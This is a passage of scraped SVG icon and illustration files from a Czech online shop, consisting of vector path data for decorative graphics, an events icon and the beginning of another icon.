c1.03-0.92,1.53-2.17,1.82-3.5c0.38-1.75,0.68-3.56,0.14-5.31c-0.62-1.98-1.94-3.47-3.38-4.9c-1.46-1.44-2.93-2.87-4.4-4.3			c-0.85-0.83-2.54-0.82-3.28,0.12c-0.87,1.1-0.21,2.39,0.64,3.22c1.39,1.36,2.82,2.7,4.18,4.09c0.65,0.66,1.69,1.71,1.81,2.77			c0.09,0.81-0.1,1.72-0.26,2.51c0.02-0.11-0.13,0.54-0.17,0.66c-0.03,0.1-0.31,0.81-0.2,0.62c-0.08,0.13-0.17,0.26-0.27,0.38			c-0.18,0.2-0.2,0.23-0.08,0.08c-0.35,0.18,0,0.06-0.49,0.1c-0.58,0.04-1.04-0.05-1.72-0.17c-2.58-0.46-4.72-1.52-6.7-3.18			c-0.24-0.2-0.47-0.41-0.7-0.62c-0.22-0.22-0.26-0.25-0.1-0.09c-0.12-0.13-0.25-0.26-0.37-0.39c-0.48-0.53-0.93-1.08-1.34-1.66			c-0.65-0.93-1.26-2.17-1.72-3.49c-0.41-1.17-2.01-1.88-3.16-1.52C578.11,465.31,577.93,466.61,578.32,467.74L578.32,467.74z"/>	</g></g><g>	<g>		<path d="M577.57,463.85c-4.34,3.1-4.44,8.89-3.92,13.68c0.29,2.69,0.64,5.33,1.84,7.79c1.11,2.26,2.76,4.26,4.61,5.95			c2.02,1.85,4.3,3.39,6.68,4.74c1.21,0.68,2.44,1.32,3.67,1.95c1.22,0.62,2.51,1.36,3.91,1.38c2.36,0.04,4.38-2.55,5.57-4.32			c0.76-1.14,0.77-2.07-0.09-3.18c-0.85-1.09-2.04-1.84-3.12-2.67c-2.54-1.94-4.96-4.02-7.27-6.23c-1.52-1.45-4.34-3.97-1.77-5.95			c0.87-0.67-2.69-4.03-3.96-3.06c-3.5,2.7,1.04,7.28,3.02,9.2c1.66,1.61,3.39,3.16,5.16,4.66c0.83,0.7,1.67,1.39,2.52,2.06			c0.49,0.38,0.98,0.77,1.47,1.14c0.25,0.19,0.5,0.37,0.74,0.56c0.5,0.39,0.5,0.37,0.01-0.08c-0.08-0.25-0.16-0.49-0.24-0.74			c0.14,0.87-0.92,1.94-1.47,2.59c-0.61,0.72-1.3,1.49-2.08,2.03c-0.82,0.57-1.48,0.63-2.38,0.2c-0.86-0.42-1.71-0.87-2.56-1.32			c-2.99-1.59-6.05-3.44-7.93-6.35c-2.11-3.27-2.42-7.71-2.45-11.51c-0.03-3.61,0.92-7.29,3.99-9.49			C582.38,466.3,578.89,462.91,577.57,463.85L577.57,463.85z"/>	</g></g><g>	<g>		<path d="M152.39,59.04c-0.24-0.13,0.26,0.33,0.06,0.08c0.02,0.03,0.39,0.53,0.32,0.43c0.28,0.44,0.5,0.96,0.67,1.45			c0.3,0.83,0.79,1.98,0.62,2.87c-0.5,2.62-3.56,3.81-5.67,4.8c-4.55,2.13-10.31,5.68-11.45,10.97c-0.27,1.26,0.42,2.59,1.6,3.12			c1.04,0.46,2.52,0.11,2.79-1.15c0.6-2.75,2.98-4.62,5.18-6.14c2.66-1.84,5.79-2.82,8.41-4.68c2.69-1.91,4.28-5.1,3.44-8.38			c-0.77-3.02-1.96-6.02-4.8-7.62c-1.05-0.59-2.47,0.01-2.79,1.15C150.41,57.25,151.3,58.43,152.39,59.04L152.39,59.04z"/>	</g></g><g>	<g>		<path d="M155.12,56.52c0.35-1.12,1.35-2.12,2.5-2.35c0.5-0.1,0.33-0.01,0.18-0.02c0.25,0.02,0.3,0.04,0.51,0.1			c0.75,0.23,1.44,0.78,1.98,1.33c2.52,2.53,3.35,6.48,3.41,9.94c0.05,3.39-0.74,6.9-2.96,9.54c-2.6,3.09-6.85,3.48-10.4,4.86			c-3.6,1.4-7.33,5-6.77,9.19c1.42-0.26,2.84-0.51,4.26-0.77c-2.99-1.07-5.73-3.1-6.54-6.33c-0.39-1.56-5.29-1.09-5,0.06			c0.99,3.96,4.33,6.42,8.02,7.74c0.86,0.31,1.85,0.35,2.73,0.17c0.38-0.08,1.61-0.33,1.52-0.95c-0.29-2.16,0.71-4.17,2.21-5.7			c1.6-1.62,3.62-2.26,5.75-2.9c4.24-1.27,8.3-2.89,10.45-7.04c1.83-3.54,2.1-7.81,1.32-11.67c-0.78-3.84-2.81-7.75-6.75-9.05			c-3.89-1.29-10.01-0.58-11.43,3.91C149.8,57.6,154.62,58.11,155.12,56.52L155.12,56.52z"/>	</g></g><g>	<g>		<path d="M152.29,82.36c5.61-0.75,11.47,1.31,15.42,5.35c0.75,0.76,2.08,0.19,2.8-0.34c0.48-0.35,2.05-1.75,1.31-2.5			c-4.58-4.68-11.19-6.92-17.69-6.05c-1.15,0.15-2.38,0.97-2.91,2.01C150.77,81.73,151.24,82.5,152.29,82.36L152.29,82.36z"/>	</g></g><g>	<g>		<path d="M147.81,91.04c2.25-0.6,4.65-0.89,6.8-0.79c2.55,0.13,4.73,0.58,7.13,1.45c1.04,0.38,2.67,0.12,3.38-0.79			c0.75-0.97-0.13-1.81-1.04-2.13c-5.67-2.06-11.97-2.29-17.79-0.74c-0.87,0.23-2.14,1.01-1.62,2.08			C145.18,91.16,146.85,91.3,147.81,91.04L147.81,91.04z"/>	</g></g><g>	<g>		<path d="M165.23,84.14c-1.85,2.41-1.89,5.32-3.17,7.96c-1.18,2.45-3.31,4.36-5.66,5.69c-2.79,1.58-5.89,2.47-8.99,3.25			c-2.41,0.61-5.78,1.02-7.02,3.54c-1.61,3.27,1.85,6.02,4.57,6.94c3.06,1.04,6.43,1.16,9.57,0.42c5.85-1.38,11.01-5.36,14.55-10.14			c0.98-1.33,1.88-2.72,2.52-4.25c0.62-1.48,0.95-3.05,1.37-4.59c0.33-1.22,0.64-2.45,0.49-3.73c-0.21-1.7-1.15-3.12-2.31-4.32			c-0.77-0.79-2.25-1.29-3.14-0.41c-0.91,0.89-0.39,2.36,0.37,3.15c1.11,1.14,0.47,2.5,0.03,4.13c-0.63,2.3-1.36,4.37-2.75,6.34			c-2.77,3.92-6.83,7.32-11.37,8.95c-2.4,0.86-5.09,1.12-7.59,0.59c-0.59-0.12-1.17-0.31-1.73-0.53c-0.09-0.04-0.62-0.27-0.6-0.29			c0.1-0.09-1.56,0.45,0.09,0.23c0.37-0.05-0.4,0.32,0.25-0.03c0.45-0.24,0.82-0.55,1.32-0.74c2.39-0.93,5.06-1.28,7.52-2.05			c2.53-0.79,4.95-1.82,7.13-3.33c2.18-1.5,4.09-3.4,5.33-5.77c1.21-2.31,1.13-5.37,2.73-7.45c0.77-1,0.49-2.27-0.37-3.15			C167.7,83.87,166,83.14,165.23,84.14L165.23,84.14z"/>	</g></g><g>	<g>		<path d="M25.55,238.97c0.96,6.76-0.17,13.71-3.23,19.81c-0.72,1.44-1.55,2.83-2.47,4.15c-0.39,0.55-0.79,1.09-1.21,1.62			c-0.44,0.56-1.32,1.25-1.31,2.04c0.01,1.08,1.57,2.33,2.35,2.94c1.19,0.93,2.57,1.58,3.99,2.06c2.73,0.92,6.04,1.69,8.93,1.56			c1.71-0.07,3.71-0.54,5.1-1.57c1.29-0.95,1.87-2.46,2.46-3.9c2.7-6.61,3.94-13.81,3.64-20.94c-0.09-2.06-0.3-4.12-0.65-6.15			c-0.17-1.02-0.36-2.03-0.62-3.03c-0.25-0.98-0.53-1.33-1.58-1.39c-2.13-0.11-4.48,0.45-6.56,0.84c-2.27,0.43-4.5,1.01-6.71,1.68			c-0.36,0.11-1.95,0.6-1.51,1.15c0.42,0.52,2.65-0.24,3.08-0.37c1.44-0.44,2.89-0.78,4.37-1.06c0.8-0.15,1.6-0.27,2.4-0.37			c0.29-0.04,0.65-0.12,0.93-0.11c0.64,0.03,0.52,0.02,0.69,0.67c0.8,3.05,1.19,6.26,1.32,9.4c0.26,6.27-0.65,12.6-2.76,18.52			c-0.47,1.32-0.96,2.66-1.6,3.91c-0.16,0.31-0.32,0.61-0.52,0.9c-0.42,0.59-0.97,0.68,0.45,0.34c1.64-0.39,0.74-0.23,0.14-0.3			c-0.35-0.04-0.71-0.09-1.06-0.15c-2.61-0.38-5.27-0.87-7.63-2.11c-1.05-0.55-2.06-1.25-2.85-2.15c-0.31-0.35-0.85-0.87-0.93-1.35			c-0.14-0.76,0.75-1.44,1.18-1.98c1.76-2.21,3.22-4.65,4.37-7.23c2.59-5.85,3.53-12.37,2.64-18.71			C30.29,237.02,25.41,237.96,25.55,238.97L25.55,238.97z"/>	</g></g><g>	<g>		<path d="M533.6,148.38c4.23,7.15,10.8,12.89,18.47,16.07c8.96,3.72,18.94,3.84,28.12,0.85c0.69-0.23,1.3-0.92,1.43-1.64			c0.78-4.4,1.45-8.82,2.03-13.26c0.12-0.95-0.71-1.65-1.57-1.8c-7.61-1.36-15.3,1.34-22.86-0.17c-3.2-0.64-6.26-1.99-8.88-3.93			c-1.33-0.98-2.54-2.1-3.65-3.32c-1.2-1.31-2.6-2.21-4.44-2.21c-2.14,0-4.16,1.16-5.58,2.71c-1.21,1.32-1.83,3.2-3.21,4.37			c-2.49,2.11,1.17,4.27,3.15,2.59c1.7-1.44,2.52-3.37,3.95-5.02c0.29-0.33,0.7-0.83,1.15-0.88c-0.27,0.03,0.33,0.32,0.54,0.52			c0.36,0.34,0.67,0.73,1.01,1.09c2.74,2.91,6.25,5.18,10,6.55c4.18,1.53,8.53,1.9,12.95,1.64c4.68-0.28,9.42-1.11,14.09-0.27			c-0.52-0.6-1.05-1.2-1.57-1.8c-0.58,4.43-1.25,8.85-2.03,13.26c0.48-0.55,0.95-1.09,1.43-1.64c-15.26,4.98-31.98-2.1-40.03-15.69			C536.89,144.36,532.24,146.1,533.6,148.38L533.6,148.38z"/>	</g></g><path class="st5" d="M54.83,417.37c0,0-5.28,4.35-3.42,8.39c1.86,4.04,10.25,11.18,14.91,12.43s24.23,10.56,27.34,1.55	s4.97-14.6-1.55-13.05c-6.52,1.55-17.9,1.85-25.78-3.11S57.62,415.51,54.83,417.37z"/><g>	<g>		<path d="M49.04,425.95c4.23,7.15,10.8,12.89,18.47,16.07c8.96,3.72,18.94,3.84,28.12,0.85c0.69-0.23,1.3-0.92,1.43-1.64			c0.78-4.4,1.45-8.82,2.03-13.26c0.12-0.95-0.71-1.65-1.57-1.8c-7.61-1.36-15.3,1.34-22.86-0.17c-3.2-0.64-6.26-1.99-8.88-3.93			c-1.33-0.98-2.54-2.1-3.65-3.32c-1.2-1.31-2.6-2.21-4.44-2.21c-2.14,0-4.16,1.16-5.58,2.71c-1.21,1.32-1.83,3.2-3.21,4.37			c-2.49,2.11,1.17,4.27,3.15,2.59c1.7-1.44,2.52-3.37,3.95-5.02c0.29-0.33,0.7-0.83,1.15-0.88c-0.27,0.03,0.33,0.32,0.54,0.52			c0.36,0.34,0.67,0.73,1.01,1.09c2.74,2.91,6.25,5.18,10,6.55c4.18,1.53,8.53,1.9,12.95,1.64c4.68-0.28,9.42-1.11,14.09-0.27			c-0.52-0.6-1.05-1.2-1.57-1.8c-0.58,4.43-1.25,8.85-2.03,13.26c0.48-0.55,0.95-1.09,1.43-1.64c-15.26,4.98-31.98-2.1-40.03-15.69			C52.34,421.93,47.69,423.66,49.04,425.95L49.04,425.95z"/>	</g></g><g>	<g>		<path d="M418.72,89.76c-1.6,3.28-3.2,6.56-4.81,9.84c-1.6,3.27-3.34,6.51-4.81,9.84c-0.69,1.58,0.18,2.59,1.19,3.87			c1.12,1.41,2.26,2.24,3.8,3.11c3.13,1.75,6.27,3.5,9.4,5.26c1.42,0.8,2.85,1.59,4.27,2.39c0.5,0.28,1.38,1,2.02,0.72			c0.62-0.27,0.96-1.36,1.25-1.89c1.76-3.17,3.52-6.33,5.28-9.5c0.8-1.44,1.6-2.88,2.4-4.32c0.88-1.59,1.95-3.19,2.59-4.9			c0.42-1.13,0.6-2.32,0.12-3.47c-0.69-1.67-2.09-3.28-3.4-4.49c-1.22-1.12-2.81-1.86-4.29-2.56c-1.59-0.75-3.23-1.41-4.9-1.97			c-3.39-1.13-6.9-1.81-10.46-2.1c-0.05,0,1.17,1.98,1.31,2.15c0.37,0.47,1.12,1.71,1.8,1.77c4.14,0.34,8.2,1.25,12.08,2.74			c1.85,0.71,3.66,1.54,5.39,2.51c0.66,0.37,1.76,1.47,0.32-0.21c-0.25-0.29-0.5-0.59-0.76-0.88c0.02,0.13,0.04,0.25,0.07,0.38			c-0.05,0.13-0.05,1.08-0.04,1.05c-0.16,0.95-0.6,1.86-1.05,2.7c-2.11,3.97-4.37,7.87-6.56,11.8c-1.08,1.94-2.16,3.89-3.24,5.83			c-0.45,0.81-0.69,1.73-1.77,1.34c-1.08-0.38-2.16-1.2-3.16-1.76c-2.14-1.19-4.27-2.39-6.41-3.58c-1.14-0.64-2.28-1.27-3.42-1.91			c-0.5-0.28-1-0.56-1.5-0.84c-0.53-0.3-1.4-0.61-1.84-1.06c0.8,1.04,1.59,2.08,2.39,3.12c-0.39-0.75,0.55-2.05,0.87-2.69			c0.44-0.89,0.87-1.79,1.31-2.68c0.84-1.71,1.67-3.43,2.51-5.14c1.71-3.5,3.42-7.01,5.13-10.51c0.22-0.46-1.05-1.82-1.31-2.15			C420.4,91.38,418.79,89.62,418.72,89.76L418.72,89.76z"/>	</g></g><g>	<g>		<path d="M626.45,161.38c2.11,6.89,4.57,13.67,7.4,20.3c0.56,1.32,1.06,2.81,1.99,3.93c1.15,1.4,3.01,2.13,4.74,2.49			c1.49,0.31,2.99,0.2,4.49,0.06c1.55-0.14,3.11-0.37,4.54-1.01c1.04-0.46,2.63-1.41,2.24-2.78c-0.16-0.55-0.61-1.02-0.94-1.46			c-0.5-0.68-0.97-1.37-1.41-2.09c-1.62-2.65-2.86-5.54-3.69-8.53c-0.81-2.92-1.23-5.95-1.21-8.98c0.01-1.49,0.12-2.97,0.33-4.44			c0.16-1.12,0.59-2.45,0.05-3.53c-0.8-1.61-3.59-2.36-5.22-2.21c-1.49,0.14-3.05,0.83-4.4,1.41c-3.21,1.39-6.08,3.44-8.48,5.98			c-0.83,0.88,3.58,2.86,4.42,1.97c1.66-1.76,3.53-3.29,5.61-4.52c0.98-0.58,2-1.09,3.05-1.54c0.58-0.25,1.17-0.47,1.77-0.67			c0.32-0.1,0.64-0.2,0.96-0.29c0.2-0.05,0.83-0.07,0.28-0.14c-0.62-0.18-1.23-0.36-1.85-0.54c-1.12-0.5-0.6-0.21-0.65,0.64			c-0.02,0.41-0.12,0.81-0.19,1.22c-0.16,1-0.28,2.01-0.35,3.02c-0.14,2.03-0.08,4.08,0.14,6.1c0.45,4.1,1.65,8.12,3.53,11.78			c0.93,1.8,2.11,3.37,3.2,5.06c1.31,2.04-2.57,2.97-3.97,3.19c-0.98,0.15-1.99,0.26-2.99,0.27c-0.12,0-0.39-0.04-0.51,0			c1.79-0.59,1.15,0.94,0.85,0.15c-0.18-0.49-0.58-0.98-0.8-1.47c-0.98-2.17-1.88-4.38-2.76-6.59c-2.04-5.13-3.86-10.35-5.48-15.64			c-0.27-0.89-1.96-1.35-2.73-1.53C628.08,160.91,626.19,160.53,626.45,161.38L626.45,161.38z"/>	</g></g><path class="st5" d="M558.34,546.47c0,0-0.64,6.81,3.53,8.34c4.18,1.53,15.16,0.62,19.32-1.8c4.17-2.43,24.58-9.72,20.38-18.28	c-4.19-8.56-6.84-13.82-10.34-8.1s-11.31,13.99-20.39,16.08C561.78,544.79,558.99,543.17,558.34,546.47z"/><path class="st2" d="M641.44,483.47c-0.32-0.57-3.75,4.77-3.89,7.9c-0.13,3.13-1.05,6.18,1.8,7.88c2.85,1.7,19.28,10.82,21.84,9.54	c2.55-1.29,3.76-1.93,5.11-4.28c1.34-2.35,3.47-4.12-2.79-6.38C657.25,495.88,645.23,490.07,641.44,483.47z"/><g>	<g>		<path d="M560.33,556.15c9.14,2.32,19.18,1.3,27.62-2.95c7.6-3.83,13.86-10.02,17.69-17.63c0.21-0.43,0.23-1.05-0.06-1.45			c-2.57-3.66-5.23-7.25-7.97-10.79c-0.91-1.18-2.69-1.09-3.82-0.3c-5.66,3.95-8.96,10.16-14.19,14.53			c-2.65,2.22-5.76,3.82-9.13,4.6c-1.75,0.41-3.52,0.59-5.31,0.55c-2-0.04-3.94-0.1-5.62,1.18c-1.43,1.08-2.17,2.87-2.21,4.64			c-0.05,2.17,0.98,4.22,0.82,6.37c-0.2,2.65,4.75,2.29,4.92-0.06c0.17-2.31-0.93-4.44-0.8-6.7c0.03-0.56,0.12-1.33,0.54-1.74			c-0.29,0.09-0.32,0.11-0.08,0.06c0.28-0.01,0.56,0,0.85,0.01c0.56,0.02,1.11,0.05,1.67,0.04c4.58-0.03,9.22-1.23,13.22-3.45			c3.92-2.18,7.01-5.24,9.88-8.63c2.65-3.13,5.19-6.42,8.59-8.79c-1.27-0.1-2.55-0.2-3.82-0.3c2.74,3.54,5.39,7.13,7.97,10.79			c-0.02-0.48-0.04-0.97-0.06-1.45c-3.28,6.52-8.59,12.04-15.13,15.33c-7.36,3.71-15.8,4.51-23.77,2.49			c-1.13-0.29-2.69,0.3-3.2,1.38C558.37,555.02,559.28,555.89,560.33,556.15L560.33,556.15z"/>	</g></g><g>	<g>		<path d="M635.69,498.96c6.28,3.32,12.72,6.35,19.31,9.01c2.81,1.14,6.89,3.4,9.86,1.64c1.12-0.66,1.99-1.86,2.8-2.86			c0.95-1.17,1.85-2.43,2.28-3.89c0.35-1.21,0.37-2.33-0.63-3.19c-1.43-1.24-3.43-1.41-5.21-1.72c-2.51-0.43-4.95-1.26-7.22-2.41			c-2.38-1.21-4.61-2.76-6.59-4.55c-1.04-0.94-2.01-1.96-2.92-3.03c-0.96-1.14-1.72-2.55-2.85-3.52c-1.26-1.08-3.45-2.08-5.17-1.71			c-1.5,0.32-2.17,2.51-2.7,3.73c-1.48,3.45-2.15,7.18-2.03,10.93c0.05,1.48,4.75,2.33,4.73,1.61c-0.08-2.57,0.19-5.13,0.87-7.61			c0.33-1.2,0.74-2.38,1.24-3.52c0.42-0.97,0.94-2.68,2-3.07c-0.24,0.04-0.48,0.09-0.72,0.13c-0.73-0.26-1.47-0.51-2.2-0.77			c0.06,0.07,0.13,0.14,0.19,0.2c0.11,0.18,0.3,0.38,0.43,0.55c0.27,0.36,0.52,0.73,0.79,1.09c0.65,0.87,1.35,1.7,2.09,2.49			c1.35,1.46,2.84,2.8,4.42,4.02c3.35,2.58,7.16,4.58,11.16,5.96c2.03,0.7,4.11,1.23,6.23,1.6c0.43,0.07,0.89,0.19,1.32,0.2			c-3.37-0.1-1.58-1.37-1.73-0.29c-0.03,0.23-0.04,0.47-0.09,0.7c-0.19,1.03-0.67,1.98-1.23,2.85c-0.54,0.84-1.18,1.61-1.83,2.37			c-0.61,0.72-1.52,1.9-2.54,2.05c-0.7,0.1-1.83-0.57-2.54-0.86c-1.24-0.5-2.47-1.01-3.7-1.53c-5.09-2.16-10.08-4.53-14.97-7.12			c-0.87-0.46-2.32-1.15-3.33-0.83C634.22,497.93,635.17,498.68,635.69,498.96L635.69,498.96z"/>	</g></g><path class="st2" d="M57.83,489.48c-0.32-0.57-3.75,4.77-3.89,7.9c-0.13,3.13-1.05,6.18,1.8,7.88c2.85,1.7,19.28,10.82,21.84,9.54	c2.55-1.29,3.76-1.93,5.11-4.28s3.47-4.12-2.79-6.38C73.64,501.88,61.62,496.07,57.83,489.48z"/><g>	<g>		<path d="M52.08,504.96c6.28,3.32,12.72,6.35,19.31,9.01c2.81,1.14,6.89,3.4,9.86,1.64c1.12-0.66,1.99-1.86,2.8-2.86			c0.95-1.17,1.85-2.43,2.28-3.89c0.35-1.21,0.37-2.33-0.63-3.19c-1.43-1.24-3.43-1.41-5.21-1.72c-2.5-0.43-4.95-1.26-7.22-2.41			c-2.38-1.21-4.61-2.76-6.59-4.55c-1.04-0.94-2.01-1.96-2.92-3.03c-0.96-1.14-1.72-2.55-2.85-3.52c-1.26-1.08-3.45-2.08-5.17-1.71			c-1.5,0.32-2.17,2.51-2.7,3.73c-1.48,3.45-2.15,7.18-2.03,10.93c0.05,1.48,4.75,2.33,4.73,1.61c-0.08-2.57,0.19-5.13,0.87-7.61			c0.33-1.2,0.74-2.38,1.24-3.52c0.42-0.97,0.94-2.68,2-3.07c-0.24,0.04-0.48,0.09-0.72,0.13c-0.73-0.26-1.47-0.51-2.2-0.77			c0.06,0.07,0.13,0.14,0.19,0.2c0.11,0.18,0.3,0.38,0.43,0.55c0.27,0.36,0.52,0.73,0.79,1.09c0.65,0.87,1.35,1.7,2.09,2.49			c1.35,1.46,2.84,2.8,4.42,4.02c3.35,2.58,7.16,4.58,11.16,5.96c2.03,0.7,4.11,1.23,6.23,1.6c0.43,0.07,0.89,0.19,1.32,0.2			c-3.37-0.1-1.58-1.37-1.73-0.29c-0.03,0.23-0.04,0.47-0.09,0.7c-0.19,1.03-0.67,1.98-1.23,2.85c-0.54,0.84-1.18,1.61-1.83,2.37			c-0.61,0.72-1.52,1.9-2.54,2.05c-0.7,0.1-1.83-0.57-2.54-0.86c-1.24-0.5-2.47-1.01-3.7-1.53c-5.09-2.16-10.08-4.53-14.97-7.12			c-0.87-0.46-2.32-1.15-3.33-0.83C50.61,503.93,51.56,504.69,52.08,504.96L52.08,504.96z"/>	</g></g><g>	<g>		<path d="M273.23,73.06c-2.9,5.62-6.54,10.85-10.88,15.46c-0.97,1.03-1.97,2.03-3,2.99c-0.42,0.4-1.21,0.87-1.44,1.42			c-0.32,0.74,0.37,1.22,0.86,1.67c2.45,2.23,4.86,4.68,7.5,6.69c2.49,1.89,6.26,1.31,9.03,0.33c2.69-0.94,4.95-3.17,6.83-5.23			c2.02-2.21,3.74-4.68,5.29-7.24c0.71-1.17,1.4-2.37,2.06-3.57c0.74-1.33,1.78-2.79,2.23-4.25c0.9-2.94-3.37-3.78-5.26-4.59			c-3.2-1.38-6.01-3.49-8.28-6.13c-0.35-0.41-2.05-0.01-2.52,0.05c-0.2,0.03-2.47,0.57-2.44,0.61c1.71,1.98,3.7,3.65,5.96,4.98			c1.16,0.68,2.39,1.26,3.65,1.73c1.09,0.4,2.3,0.74,3.19,1.53c2.04,1.81-0.3,4.59-1.28,6.38c-1.32,2.4-2.7,4.78-4.27,7.03			c-1.57,2.24-3.32,4.36-5.36,6.19c-0.98,0.88-2.02,1.74-3.18,2.38c-0.57,0.31-1.97,0.61,0.1,0.26c1.73-0.29,0.97-0.13,0.29-0.43			c-0.7-0.31-1.29-0.82-1.86-1.32c-2.37-2.07-4.86-4.14-7.08-6.37c-1.23-1.23,0.13-1.98,1.09-2.89c1.03-0.97,2.02-1.98,2.98-3.01			c4.27-4.59,7.87-9.75,10.74-15.32c0.04-0.08-2.32,0.02-2.52,0.05C275.19,72.52,273.5,72.54,273.23,73.06L273.23,73.06z"/>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_eventy.svg
body_size: 1330
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_377_236)">
<path d="M10.6448 53.5532C4.74923 53.5532 0 48.7933 0 42.8845C0 36.9757 4.74923 32.2158 10.6448 32.2158C16.5404 32.2158 21.2897 36.9757 21.2897 42.8845C21.2897 48.7933 16.5404 53.5532 10.6448 53.5532ZM10.6448 34.5958C6.14125 34.5958 2.37462 38.2888 2.37462 42.8845C2.37462 47.4803 6.05937 51.1733 10.6448 51.1733C15.2303 51.1733 18.915 47.4803 18.915 42.8845C18.915 38.2888 15.2303 34.5958 10.6448 34.5958Z" fill="#1C8EDF"/>
<path d="M5.89573 43.623C5.24066 43.623 4.66748 43.0486 4.66748 42.392C4.66748 39.3556 7.12398 36.8936 10.1537 36.8936C10.8087 36.8936 11.3819 37.468 11.3819 38.1246C11.3819 38.7811 10.8087 39.3556 10.1537 39.3556C8.43411 39.3556 7.0421 40.7507 7.0421 42.392C7.12398 43.0486 6.63268 43.623 5.89573 43.623Z" fill="#1C8EDF"/>
<path d="M73.2857 16.459C69.601 16.459 66.5713 13.4225 66.5713 9.72948C66.5713 6.03647 69.601 3 73.2857 3C76.9705 3 80.0001 6.03647 80.0001 9.72948C80.0001 13.4225 76.9705 16.459 73.2857 16.459ZM73.2857 5.37994C70.9111 5.37994 68.9459 7.34954 68.9459 9.72948C68.9459 12.1094 70.9111 14.079 73.2857 14.079C75.6603 14.079 77.6255 12.1094 77.6255 9.72948C77.6255 7.34954 75.6603 5.37994 73.2857 5.37994Z" fill="#1C8EDF"/>
<path d="M71.3205 10.6321C70.6655 10.6321 70.0923 10.1397 70.0923 9.48318C70.0923 7.92391 71.4024 6.61084 72.9582 6.61084C73.6133 6.61084 74.1865 7.18531 74.1865 7.84184C74.1865 8.49838 73.6133 9.07285 72.9582 9.07285C72.7126 9.07285 72.5488 9.23698 72.5488 9.48318C72.4669 10.1397 71.9756 10.6321 71.3205 10.6321Z" fill="#1C8EDF"/>
<path d="M64.9333 57.0002C64.2783 57.0002 63.7051 56.4257 63.7051 55.7692V25.2403H15.8852V34.2677C15.8852 34.9242 15.312 35.4987 14.657 35.4987C14.0019 35.4987 13.4287 34.9242 13.4287 34.2677V24.0093C13.4287 23.3528 14.0019 22.7783 14.657 22.7783H64.8514C65.5065 22.7783 65.9978 23.3528 65.9978 24.0093V55.7692C66.0797 56.4257 65.5884 57.0002 64.9333 57.0002Z" fill="#1C8EDF"/>
<path d="M14.739 56.9999C14.0839 56.9999 13.5107 56.4254 13.5107 55.7688V51.8296C13.5107 51.1731 14.0839 50.5986 14.739 50.5986C15.3941 50.5986 15.9672 51.1731 15.9672 51.8296V55.6868C15.9672 56.4254 15.3941 56.9999 14.739 56.9999Z" fill="#1C8EDF"/>
<path d="M64.9333 25.2404C64.2783 25.2404 63.7051 24.6659 63.7051 24.0094V18.4288H15.8852V24.0094C15.8852 24.6659 15.312 25.2404 14.657 25.2404C14.0019 25.2404 13.4287 24.6659 13.4287 24.0094V17.1978C13.4287 16.5413 13.92 15.9668 14.5751 15.9668H64.7695C65.4246 15.9668 65.9978 16.5413 65.9159 17.1978V24.0094C66.0797 24.6659 65.5884 25.2404 64.9333 25.2404Z" fill="#1C8EDF"/>
<path d="M64.9335 18.5104C64.8516 18.5104 64.6878 18.5104 64.6059 18.5104C51.0133 14.8995 42.4155 8.49826 39.7953 6.36452C29.6417 15.3098 15.5578 18.2642 14.9846 18.4283C14.3296 18.5104 13.7564 18.018 13.6745 17.3615C13.5926 16.787 14.002 16.2125 14.5752 16.0484C14.739 16.0484 29.3142 12.9299 39.1402 3.82045C39.6315 3.41011 40.2866 3.41011 40.7779 3.82045C40.8598 3.90251 49.785 12.0271 65.3429 16.0484C65.9979 16.1305 66.4892 16.787 66.3255 17.4435C66.1617 18.1001 65.5885 18.5925 64.9335 18.5104Z" fill="#1C8EDF"/>
<path d="M23.3366 52.5684C22.6816 52.5684 22.1084 51.9939 22.1084 51.3374V24.5015C22.1084 23.845 22.6816 23.2705 23.3366 23.2705C23.9917 23.2705 24.5649 23.845 24.5649 24.5015V51.4194C24.483 52.076 23.9917 52.5684 23.3366 52.5684Z" fill="#1C8EDF"/>
<path d="M55.9265 52.4863C55.2714 52.4863 54.6982 51.9119 54.6982 51.2553V24.4195C54.6982 23.7629 55.2714 23.1885 55.9265 23.1885C56.5816 23.1885 57.1547 23.7629 57.1547 24.4195V51.3374C57.1547 51.994 56.5816 52.4863 55.9265 52.4863Z" fill="#1C8EDF"/>
</g>
<defs>
<clipPath id="clip0_377_236">
<rect width="80" height="54" fill="white" transform="translate(0 3)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/kodovani/ikona_pisek.svg
body_size: 1360
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 145.5 146.8" style="enable-background:new 0 0 145.5 146.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#333333;}
</style>
<g>
	<path class="st0" d="M90.7,1.7C61.1,1.7,37,25.8,37,55.4v8.8c0,3.5,2.8,6.4,6.3,6.4v2.2c0,3.3,2.7,6,6,6h0.1l10.8,59.3
		c0.7,4.1,4.3,7,8.4,7h44.1c4.1,0,7.7-3,8.4-7l10.8-59.3h0.1c3.3,0,6-2.7,6-6v-2.2c3.5,0,6.3-2.9,6.3-6.4v-8.8
		C144.4,25.8,120.3,1.7,90.7,1.7z M116,137.1c-0.3,1.5-1.6,2.7-3.2,2.7H68.7c-1.6,0-2.9-1.1-3.2-2.7L54.9,78.7h71.8L116,137.1z
		 M132.1,57.8H49.4c-3.3,0-6,2.7-6,6v1.4c-0.5,0-1-0.5-1-1.1v-8.8C42.4,28.7,64.1,7,90.7,7s48.4,21.7,48.4,48.4v8.8
		c0,0.6-0.4,1-1,1.1v-1.4C138.1,60.5,135.4,57.8,132.1,57.8z M48.7,63.8c0-0.4,0.3-0.7,0.7-0.7h82.8c0.4,0,0.7,0.3,0.7,0.7v8.9
		c0,0.4-0.3,0.7-0.7,0.7H49.4c-0.4,0-0.7-0.3-0.7-0.7V63.8z"/>
	<path class="st0" d="M103.7,95.9l-2.9-0.4l-1.3-2.7c-1.7-3.3-5-5.4-8.7-5.4c-3.7,0-7.1,2.1-8.7,5.4l-1.3,2.7l-2.9,0.4
